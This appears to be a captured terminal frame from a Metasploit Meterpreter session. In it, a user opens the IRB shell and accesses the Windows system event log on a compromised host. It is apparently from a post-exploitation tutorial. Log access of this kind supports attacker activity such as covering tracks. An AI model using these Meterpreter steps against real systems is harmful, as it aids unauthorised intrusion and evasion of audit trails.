 File Edit View Search Terminal Help
meterpreter > irb
[*] Starting IRB shell
[*] The 'client' variable holds the meterpreter client
>> log = client.sys.eventlog.open('system')
=> #<#<Class:0xe869dc8>:0x10a1e61c @client=#<Session:meterpreter 192.168.1.129:4
9173 (192.168.1.129) "WIN-12OOO43MVU1\Mr-X @ WIN-12OOO43MVU1">, @handle=26279940
>
>>
-MR.X-